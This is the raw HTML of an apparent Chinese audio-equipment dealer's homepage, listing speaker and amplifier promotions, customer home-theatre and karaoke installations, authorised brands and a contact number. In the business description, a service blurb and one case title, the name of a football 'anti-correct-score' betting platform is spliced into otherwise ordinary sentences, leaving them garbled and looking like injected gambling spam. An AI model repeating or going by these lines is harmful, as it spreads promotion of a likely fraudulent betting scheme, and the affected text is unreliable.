<div class="col-sm-3 col-lg-3 p1699m7b10af42138fb249"><div class="xg_text p1699m19a395cefe615d4e" data-anids="150,151"><span>08</span></div>
<div class="xg_text p1699m1f048ee1044e6c0a"><span>2024</span></div>
<div class="xg_text p1699m4ae617c745ff5c16"><span>-</span></div>
<div class="xg_text p1699m642f915a9d848845"><span>06</span></div>
</div>
<div class="col-sm-9 col-lg-9 p1699m26cbaa030654eae8"><div class="xg_text p1699mae4ccc15ab887f9a" data-anids="152,153"><a href="/NewsStd_959.html" target="_self"><span>JBL SYNINESIS极品系列美国南加州私人影院</span></a></div>
<div class="xg_text p1699m811bf7f3ff2ed436"><span></span></div>
</div></div></div>
</div></div>
</div></div></div></div></div></section>

<section class="xg_section  p1699m50013" id="s50013">
<div class="container p1699m500130001" id="c500130001">
<div class="f285 p1699c5001300010001 p1699m5001300010001" id="c5001300010001" data-tag="285">
<div class="row">
<div class="col-sm-12 col-lg-12 p1699c3c3a1a51127f0a4a p1699m3c3a1a51127f0a4a"><div id="if2d8783c93b5965a" class="xg_list p1699cf2d8783c93b5965a p1699mf2d8783c93b5965a" data-anids="117" data-nid="27" data-ntype="2" data-dtype="3"><div class="data_row row"><div class="data_col col-lg-12 col-sm-12"><div class="xg_img p1699c8093a328b5bb3494"><a href="/qsxxd.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/25/38/CgAGbGa50eKAYRGcAALP0rLzjwY404.jpg" alt="美国JBL Partybox 100蓝牙派对音响特价促销" title="美国JBL Partybox 100蓝牙派对音响特价促销" /></a></div>
<div class="xg_text p1699m32a8411ab49d8165"><a href="/qsxxd.html" target="_self"><span>美国JBL Partybox 100蓝牙派对音响特价促销</span></a></div>
</div>
<div class="data_col col-lg-12 col-sm-12"><div class="xg_img p1699c8093a328b5bb3494"><a href="/qsxxd.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/25/22/CgAGbGa3GjOAWoQWAACxiV5fl6g687.jpg" alt="德国ELAC AIR-X403特价促销" title="德国ELAC AIR-X403特价促销" /></a></div>
<div class="xg_text p1699m32a8411ab49d8165"><a href="/qsxxd.html" target="_self"><span>德国ELAC AIR-X403特价促销</span></a></div>
</div>
<div class="data_col col-lg-12 col-sm-12"><div class="xg_img p1699c8093a328b5bb3494"><a href="/qsxxd.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/25/20/CgAGbGa2---AIn5lAAEbjMJ8EUc551.jpg" alt="英国天朗DC10T音箱特价促销" title="英国天朗DC10T音箱特价促销" /></a></div>
<div class="xg_text p1699m32a8411ab49d8165"><a href="/qsxxd.html" target="_self"><span>英国天朗DC10T音箱特价促销</span></a></div>
</div>
<div class="data_col col-lg-12 col-sm-12"><div class="xg_img p1699c8093a328b5bb3494"><a href="/qsxxd.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/25/20/CgAGbGa2_9WAfMJcAAFj6MKRtik543.jpg" alt="麦景图D1100数字解码器前级特价促销" title="麦景图D1100数字解码器前级特价促销" /></a></div>
<div class="xg_text p1699m32a8411ab49d8165"><a href="/qsxxd.html" target="_self"><span>麦景图D1100数字解码器前级特价促销</span></a></div>
</div>
<div class="data_col col-lg-12 col-sm-12"><div class="xg_img p1699c8093a328b5bb3494"><a href="/qsxxd.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/25/20/CgAGbGa2_6iASClcAAE2koqBUMQ875.jpg" alt="麦景图参考级电子管前级放大器C1100特价促销" title="麦景图参考级电子管前级放大器C1100特价促销" /></a></div>
<div class="xg_text p1699m32a8411ab49d8165"><a href="/qsxxd.html" target="_self"><span>麦景图参考级电子管前级放大器C1100特价促销</span></a></div>
</div>
<div class="data_col col-lg-12 col-sm-12"><div class="xg_img p1699c8093a328b5bb3494"><a href="/qsxxd.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/25/20/CgAGbGa2_8CAPFL6AAEseyCxWJ4665.jpg" alt="麦景图单声道后级功放MC1.2KW特价促销" title="麦景图单声道后级功放MC1.2KW特价促销" /></a></div>
<div class="xg_text p1699m32a8411ab49d8165"><a href="/qsxxd.html" target="_self"><span>麦景图单声道后级功放MC1.2KW特价促销</span></a></div>
</div>
<div class="data_col col-lg-12 col-sm-12"><div class="xg_img p1699c8093a328b5bb3494"><a href="/qsxxd.html" target="_self"><img data-src="https://0.rc.xiniu.com/g1/M00/34/7F/CgAGTF1yEhCAQJknAAHP-AR1nNk339.jpg" alt="您见过音箱上有黄金吗？" title="您见过音箱上有黄金吗？" /></a></div>
<div class="xg_text p1699m32a8411ab49d8165"><a href="/qsxxd.html" target="_self"><span>您见过音箱上有黄金吗？</span></a></div>
</div>
</div></div>
</div></div></div></div></section>

<section class="xg_section  bregionauto" id="s50012">
<div class="container p1699m500120001" id="c500120001">
<div class="row">
<div class="col-sm-12 col-lg-12"><div class="xg_text p1699m1a12bd0bf765c6ab"><a href="/qsxxd.html" target="_self"><span></span></a></div>
</div></div></div></section>

<section class="xg_section  p1699m50005" id="s50005">
<div class="container p1699m500050001" id="c500050001">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="ia61c4872b6ceb113" class="xg_html p1699ma61c4872b6ceb113"><a href="/szlld.html" target="_blank">主营业务<br></a></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699m41fbe7d9e2c43a65"><div id="if9b10f1c5f60a413" class="xg_html p1699mf9b10f1c5f60a413">致力于向广大客户提供优质的视听娱乐解决方案与服务！<br></div>
</div></div>
<div class="row">
<div class="col-sm-6 col-lg-3">
<div class="row">
<div class="col-sm-12 col-lg-12 p1699m010143de28552ece"><div class="xg_img p1699m4fb82822cd313a1d" data-event="1" data-eventid="4fb82822cd313a1d" data-anids="120"><a href="/szll_yyjtsj.html" target="_blank"><img data-src="https://0.rc.xiniu.com/g1/M00/09/C4/CgAGS10WvTGAe6zoAAQ2dQ6K_JE353.jpg" /></a></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div class="xg_img p1699mbd3eb9254b0cff75"><img data-src="https://0.rc.xiniu.com/g2/M00/0B/D8/CgAGe1w-4nqAC9p5AAAEePbBxSQ289.png" /></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699md2621f5bdbbdd105"><div id="i2f0fdc918b88acbe" class="xg_html p1699m2f0fdc918b88acbe">HIFIJD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i5dbb32159dd8807c" class="xg_html p1699m5dbb32159dd8807c">全球知名的发烧品牌、JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆音视频设备，专业的技术、优质的服务助您打造完美视听空间。<br></div>
</div></div></div>
<div class="col-sm-6 col-lg-3">
<div class="row">
<div class="col-sm-12 col-lg-12 p1699m5278f1f9de5f6d4f"><div id="ic57b45f6376e47c9" class="xg_html p1699mc57b45f6376e47c9">专业音响工程<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699m72ce4e907101ddc4"><div id="i7190c7d38508a776" class="xg_html p1699m7190c7d38508a776">会议室、多功能厅、酒吧卡拉OK娱乐室，满足多种专业音响的需求<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div class="xg_img p1699m82727e774c0205d3"><img data-src="https://0.rc.xiniu.com/g1/M00/05/06/CgAGTF0LYqWAK1aRAAAEdqmFGHI390.png" /></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div class="xg_img p1699m83497425439c5dca" data-event="2" data-eventid="83497425439c5dca" data-anids="13"><a href="/szll_hysdgntsj.html" target="_blank"><img data-src="https://0.rc.xiniu.com/g2/M00/4F/80/CgAGe2C80GaAYN6WAAGWdpOgJ1o405.png" /></a></div>
</div></div></div>
<div class="col-sm-6 col-lg-3 p1699ma041d7e6c8aee4a5">
<div class="row">
<div class="col-sm-12 col-lg-12 p1699m94130d00d1f3bc6e"><div id="i35288937d6caf338" class="xg_html p1699m35288937d6caf338">智能家居<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699md89ee57e898e9dcb"><div id="i7f851caad17b909c" class="xg_html p1699m7f851caad17b909c">智能家居是一种全新的家居理念，不同的群体对智能家居具有不同的理解<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div class="xg_img p1699m4022bcbef02abb1a"><img data-src="https://0.rc.xiniu.com/g1/M00/05/06/CgAGTF0LYqWAK1aRAAAEdqmFGHI390.png" /></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div class="xg_img p1699mc74d1dda5e9fb755" data-event="1" data-eventid="c74d1dda5e9fb755" data-anids="113"><a href="/szll_zngjjtsj.html" target="_blank"><img data-src="https://0.rc.xiniu.com/g2/M00/4F/80/CgAGe2C80DuAPqmpAAC51zwQAaw416.jpg" /></a></div>
</div></div></div>
<div class="col-sm-6 col-lg-3 p1699ma0b00dfd487e3ad4">
<div class="row">
<div class="col-sm-12 col-lg-12 p1699m8eb2f9c150cfcbbe"><div class="xg_img p1699m95584d3a02adda00" data-event="1" data-eventid="95584d3a02adda00" data-anids="112"><a href="/szll_sxzx.html" target="_blank"><img data-src="https://0.rc.xiniu.com/g2/M00/4F/81/CgAGe2C81kyACJSpAAJ-bQSK2MU013.jpg" /></a></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div class="xg_img p1699m71d3e70c3471f207"><img data-src="https://0.rc.xiniu.com/g2/M00/0B/D8/CgAGe1w-4nqAC9p5AAAEePbBxSQ289.png" /></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699m2f878a687c629177"><div id="id1f94cee2271840c" class="xg_html p1699md1f94cee2271840c"><p>声学装修</p></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i2e4c8d5c2a09682c" class="xg_html p1699m2e4c8d5c2a09682c">声音缺陷：比如驻波、谐振、颤音回声等会影响到听觉感受，正确的声学设计很重要。<br></div>
</div></div></div></div></div></section>

<section class="xg_section  p1699m50006" id="s50006">
<div class="container p1699m500060001" id="c500060001">
<div class="row">
<div class="col-sm-12 col-lg-12 hidden-sm"><div id="i13f9c52147de02bc" class="xg_html p1699m13f9c52147de02bc"><p>咨询我们：15321384450</p></div>
</div></div></div></section>

<section class="xg_section  p1699m50004" id="s50004">
<div class="container p1699m500040001" id="c500040001">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i66641a97b1b46224" class="xg_html p1699m66641a97b1b46224" data-event="1" data-eventid="66641a97b1b46224" data-anids="109"><a href="/CaseStd.html" target="_self"><span style="color: rgb(255, 255, 255);">案例参考<span style="color: rgb(255, 255, 255);"><br style="color: rgb(255, 255, 255);"></span></span></a></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699mb7ef820348a76577"><div id="iab4b097d0b89b06d" class="xg_html p1699mab4b097d0b89b06d"><span style="color: rgb(255, 255, 255);">致力于向广大客户提供优质的视听娱乐解决方案与服务！<br style="color: rgb(255, 255, 255);"></span></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699ma5b29cb57176cc98">
<div class="f283 p1699cc1a9faa9aa6cc904 p1699mc1a9faa9aa6cc904" id="cc1a9faa9aa6cc904" data-tag="283">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i2d65eab7ff490fea" class="xg_list p1699c2d65eab7ff490fea p1699m2d65eab7ff490fea" data-nid="4" data-ntype="2" data-dtype="3"><div class="data_row row"><div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1021.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/48/A5/CgAGbGktXDmAGxo7AAcXzJHcSug162.jpg" alt="廊坊客户选择了JBL L100与雅俊SA35" title="廊坊客户选择了JBL L100与雅俊SA35" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1021.html" target="_self"><span>廊坊客户选择了JBL L100与雅俊SA35</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1020.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/47/24/CgAGbGkQZjKAOxebAAS1Yiqdk_Q040.jpg" alt="北京客户为他的古思玛黑胶唱机选购了雅俊SA30功放与JBL L100音箱" title="北京客户为他的古思玛黑胶唱机选购了雅俊SA30功放与JBL L100音箱" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1020.html" target="_self"><span>北京客户为他的古思玛黑胶唱机选购了雅俊SA30功放与JBL L100音箱</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1019.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/47/23/CgAGbGkQVBeAN-krAALvvkCysts592.jpg" alt="北京客户的宝达866+艾格斯顿绮华" title="北京客户的宝达866+艾格斯顿绮华" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1019.html" target="_self"><span>北京客户的宝达866+艾格斯顿绮华</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1017.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/41/AE/CgAGbGisFAKAIve5AAWFn8CxfFI575.jpg" alt="北京客户的dCS+麦景图+宝华音响" title="北京客户的dCS+麦景图+宝华音响" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1017.html" target="_self"><span>北京客户的dCS+麦景图+宝华音响</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1014.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/3E/17/CgAGbGh0miaAMlXnAAh-AAgf01g590.jpg" alt="北京客户选择了意大利势霸至尊名琴第2代音箱" title="北京客户选择了意大利势霸至尊名琴第2代音箱" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1014.html" target="_self"><span>北京客户选择了意大利势霸至尊名琴第2代音箱</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1013.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/38/B7/CgAGbGgXB0uAHRsXAAOsCMo_cYQ040.jpg" alt="JBL高级专业音箱KTV系统" title="JBL高级专业音箱KTV系统" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1013.html" target="_self"><span>JBL高级专业音箱KTV系统</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1012.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/38/B1/CgAGbGgR3g6ADQixAARTmaYhkO4635.jpg" alt="YG桑雅3.2搭配宝达1100系列功放dcs罗西尼CD机" title="YG桑雅3.2搭配宝达1100系列功放dcs罗西尼CD机" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1012.html" target="_self"><span>YG桑雅3.2搭配宝达1100系列功放dcs罗西尼CD机</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1007.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/30/02/CgAGbGdmaGOATjU3AAZCbqhk2RU082.jpg" alt="势霸大名琴G5音箱加麦景图MCD12000SACD机与MA120000胆石混合顶级合并式放大器" title="势霸大名琴G5音箱加麦景图MCD12000SACD机与MA120000胆石混合顶级合并式放大器" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1007.html" target="_self"><span>势霸大名琴G5音箱加麦景图MCD12000SACD机与MA120000胆石混合顶级合并式放大器</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_954.html" target="_self"><img data-src="https://0.rc.xiniu.com/g4/M00/A6/19/CgAG0mUs9m6AY_6PAATw5shTV0s447.jpg" alt="北京客户升级系统用宝达3000系列功放+YG桑雅2.3替换了全套贵丰" title="北京客户升级系统用宝达3000系列功放+YG桑雅2.3替换了全套贵丰" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_954.html" target="_self"><span>北京客户升级系统用宝达3000系列功放+YG桑雅2.3替换了全套贵丰</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1016.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/41/AD/CgAGbGisEVKAKwGdAAL-EsBh63A838.jpg" alt="北京房山客户的5.1.2影院&BMB卡拉OK" title="北京房山客户的5.1.2影院&BMB卡拉OK" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1016.html" target="_self"><span>北京房山客户的5.1.2影院&BMB卡拉OK</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1015.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/40/93/CgAGbGiXBN-AS06AAAOuQScWE4Y884.jpg" alt="山西长治客户定制影院KTV与HIFI系统" title="山西长治客户定制影院KTV与HIFI系统" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1015.html" target="_self"><span>山西长治客户定制影院KTV与HIFI系统</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1011.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/37/4E/CgAGbGf83X6ANYz0AAO1kLulSlg872.jpg" alt="艾格斯顿艾玛EVO+宝达866" title="艾格斯顿艾玛EVO+宝达866" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1011.html" target="_self"><span>艾格斯顿艾玛EVO+宝达866</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1010.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/32/C8/CgAGbGeoZAeACI21AAVC2YXc8tg973.jpg" alt="采育某小区客户JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆" title="采育某小区客户JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1010.html" target="_self"><span>采育某小区客户JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1009.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/32/C8/CgAGbGeoR_SAUZOsAAYgDufKOR8606.jpg" alt="某驻华使馆小放映厅" title="某驻华使馆小放映厅" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1009.html" target="_self"><span>某驻华使馆小放映厅</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1008.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/31/8A/CgAGbGd_ikOAL00FAAUUIGfoIDE816.jpg" alt="近期安装的两套BMB与JBL KTV系统" title="近期安装的两套BMB与JBL KTV系统" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1008.html" target="_self"><span>近期安装的两套BMB与JBL KTV系统</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1006.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/2A/5D/CgAGbGcKK6WAC5_fAAr_wKKs17w378.jpg" alt="北京客户JBL4338音箱达配意大利歌匠CD机与功放" title="北京客户JBL4338音箱达配意大利歌匠CD机与功放" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1006.html" target="_self"><span>北京客户JBL4338音箱达配意大利歌匠CD机与功放</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_1001.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/28/43/CgAGbGbmgiyABumlAANeQxfUpSE450.jpg" alt="万城华府客厅影院" title="万城华府客厅影院" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_1001.html" target="_self"><span>万城华府客厅影院</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_984.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/24/EE/CgAGbGa0dpuAUHUsAAMXqYTHfmI712.jpg" alt="来自俄罗斯的客户" title="来自俄罗斯的客户" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_984.html" target="_self"><span>来自俄罗斯的客户</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_978.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/23/C2/CgAGbGakvRmANJUpAAUkCnF-Y2A123.jpg" alt="成都客户选择了JBL4349音箱" title="成都客户选择了JBL4349音箱" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_978.html" target="_self"><span>成都客户选择了JBL4349音箱</span></a></div>
</div>
<div class="data_col col-lg-4 col-sm-4"><div class="xg_img p1699c9c6bdf1daeafc401 p1699m9c6bdf1daeafc401"><a href="/CaseStd_973.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/23/BE/CgAGbGakh8qAEVeiAAKsBhe11dE777.jpg" alt="北京客户的艾格斯顿音箱+宝达功放组合" title="北京客户的艾格斯顿音箱+宝达功放组合" /></a></div>
<div class="xg_text p1699c886917346b0f92bf p1699m886917346b0f92bf"><a href="/CaseStd_973.html" target="_self"><span>北京客户的艾格斯顿音箱+宝达功放组合</span></a></div>
</div>
</div></div>
</div></div></div></div></div>
<div class="row">
<div class="col-sm-4 col-lg-4"></div>
<div class="col-sm-4 col-lg-4"></div>
<div class="col-sm-4 col-lg-4"></div></div></div></section>

<section class="xg_section  p1699m50003" id="s50003">
<div class="container p1699m500030001" id="c500030001">
<div class="row">
<div class="col-sm-12 col-lg-12">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="ia1025aa5bd9c2f04" class="xg_html p1699ma1025aa5bd9c2f04" data-event="2" data-eventid="a1025aa5bd9c2f04" data-anids="17">授权代理<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699mc58899ea48bdfd9a"><div id="i5757d2ab6ae53bd1" class="xg_html p1699m5757d2ab6ae53bd1">致力于向广大客户提供优质的视听娱乐解决方案与服务！<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i9ae7a8dac473e6c1" class="xg_list p1699m9ae7a8dac473e6c1" data-nid="28" data-ntype="1" data-dtype="2"><div class="data_row row"><div class="data_col col-lg-3 col-sm-6"><div class="xg_img p1699ma825dcab00b265c7" data-anids="11"><a href="/claprod_REVELrw.html" target="_self"><img data-src="https://0.rc.xiniu.com/g1/M00/0A/87/CgAGS10ZtyOAL2H-AABSlqT18DE298.jpg" alt="REVEL（锐威）" title="REVEL（锐威）" /></a></div>
<div class="xg_text p1699mc0600ada93e6d49c"><a href="/claprod_REVELrw.html" target="_self"><span>REVEL（锐威）</span></a></div>
</div>
<div class="data_col col-lg-3 col-sm-6"><div class="xg_img p1699ma825dcab00b265c7" data-anids="11"><a href="/claprod_Arcamyj.html" target="_self"><img data-src="https://0.rc.xiniu.com/g2/M00/51/9C/CgAGe2DF_KGAMDKuAABSiJ-8oDc635.jpg" alt="Arcam（雅俊）" title="Arcam（雅俊）" /></a></div>
<div class="xg_text p1699mc0600ada93e6d49c"><a href="/claprod_Arcamyj.html" target="_self"><span>Arcam（雅俊）</span></a></div>
</div>
<div class="data_col col-lg-3 col-sm-6"><div class="xg_img p1699ma825dcab00b265c7" data-anids="11"><a href="/claprod_mls.html" target="_self"><img data-src="https://0.rc.xiniu.com/g1/M00/0B/E0/CgAGTF0awy-AMWkUAABDFrigkQE548.jpg" alt="JBL SYNTHESIS（极品)" title="JBL SYNTHESIS（极品)" /></a></div>
<div class="xg_text p1699mc0600ada93e6d49c"><a href="/claprod_mls.html" target="_self"><span>JBL SYNTHESIS（极品)</span></a></div>
</div>
<div class="data_col col-lg-3 col-sm-6"><div class="xg_img p1699ma825dcab00b265c7" data-anids="11"><a href="/claprod_ARC.html" target="_self"><img data-src="https://0.rc.xiniu.com/g1/M00/0A/87/CgAGS10Ztw-AHWZSAABCRamqgu4587.jpg" alt="Mclntosh（麦景图）" title="Mclntosh（麦景图）" /></a></div>
<div class="xg_text p1699mc0600ada93e6d49c"><a href="/claprod_ARC.html" target="_self"><span>Mclntosh（麦景图）</span></a></div>
</div>
<div class="data_col col-lg-3 col-sm-6"><div class="xg_img p1699ma825dcab00b265c7" data-anids="11"><a href="/claprod_SonusFabersb.html" target="_self"><img data-src="https://0.rc.xiniu.com/g1/M00/0B/E1/CgAGTF0aw3iAZmfoAABB5Kms-Ms840.jpg" alt="SonusFaber（势霸）" title="SonusFaber（势霸）" /></a></div>
<div class="xg_text p1699mc0600ada93e6d49c"><a href="/claprod_SonusFabersb.html" target="_self"><span>SonusFaber（势霸）</span></a></div>
</div>
<div class="data_col col-lg-3 col-sm-6"><div class="xg_img p1699ma825dcab00b265c7" data-anids="11"><a href="/claprod_Egglestonworksagsd.html" target="_self"><img data-src="https://0.rc.xiniu.com/g4/M00/04/A6/CgAG0mD_whWALBC8AAA90b9q7Es414.jpg" alt="Eggleston works（艾格斯顿）" title="Eggleston works（艾格斯顿）" /></a></div>
<div class="xg_text p1699mc0600ada93e6d49c"><a href="/claprod_Egglestonworksagsd.html" target="_self"><span>Eggleston works（艾格斯顿...</span></a></div>
</div>
<div class="data_col col-lg-3 col-sm-6"><div class="xg_img p1699ma825dcab00b265c7" data-anids="11"><a href="/claprod_yl.html" target="_self"><img data-src="https://0.rc.xiniu.com/g1/M00/0A/87/CgAGS10ZtxqAIn9QAAA59PwLbGA785.jpg" alt="JBL" title="JBL" /></a></div>
<div class="xg_text p1699mc0600ada93e6d49c"><a href="/claprod_yl.html" target="_self"><span>JBL</span></a></div>
</div>
<div class="data_col col-lg-3 col-sm-6"><div class="xg_img p1699ma825dcab00b265c7" data-anids="11"><a href="/claprod_JBL.html" target="_self"><img data-src="https://0.rc.xiniu.com/g1/M00/0A/87/CgAGS10ZtxWAHIFxAABb-RsNjeI310.jpg" alt="Lexicon（莱斯康）" title="Lexicon（莱斯康）" /></a></div>
<div class="xg_text p1699mc0600ada93e6d49c"><a href="/claprod_JBL.html" target="_self"><span>Lexicon（莱斯康）</span></a></div>
</div>
</div></div>
</div></div></div></div></div></section>

<section class="xg_section  p1699m50007" id="s50007">
<div class="container p1699m500070001" id="c500070001">
<div class="row">
<div class="col-sm-12 col-lg-12 p1699m6ae89680634b4e0e"><div id="i6543dd7d6ead3e22" class="xg_html p1699m6543dd7d6ead3e22" data-event="2" data-eventid="6543dd7d6ead3e22" data-anids="19"><a href="/szlld.html" target="_self">服务领域<br></a></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12">
<div class="row">
<div class="col-sm-12 col-lg-12 p1699m290613610fc9e43c"><div id="i00f967192de733ff" class="xg_html p1699m00f967192de733ff">致力于向广大客户提供优质的视听娱乐解决方案与服务！<br></div>
</div></div></div></div></div></section>

<section class="xg_section  p1699m50008" id="s50008">
<div class="container p1699m500080001" id="c500080001">
<div class="row">
<div class="col-sm-3 col-lg-7 p1699m087f604360d278c5" data-event="2" data-eventid="087f604360d278c5" data-anids="4"><div class="xg_img p1699m321b8f5e041d5a4f"><img data-src="https://0.rc.xiniu.com/g2/M00/15/EE/CgAGfFw-6FiAY8cSAAAIqFh8QB0356.png" /></div>
</div>
<div class="col-sm-9 col-lg-5">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="ieceb8949253596e1" class="xg_html p1699meceb8949253596e1">发烧音响<br></div>
</div></div>
<div class="row">
